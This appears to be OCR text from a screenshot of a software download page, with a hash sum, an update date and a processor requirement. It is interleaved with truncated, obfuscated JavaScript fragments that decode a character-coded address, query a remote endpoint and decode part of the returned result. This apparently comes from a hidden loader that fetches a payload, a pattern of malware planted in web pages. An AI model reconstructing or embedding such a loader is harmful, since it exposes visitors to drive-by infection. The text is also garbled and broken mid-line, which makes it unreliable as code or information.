
🔐 Hash sum: b38cc7b9bdece46fd6ff375ca1a0e
📅 Last update: 2026-06-20
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
1 GHz processor needed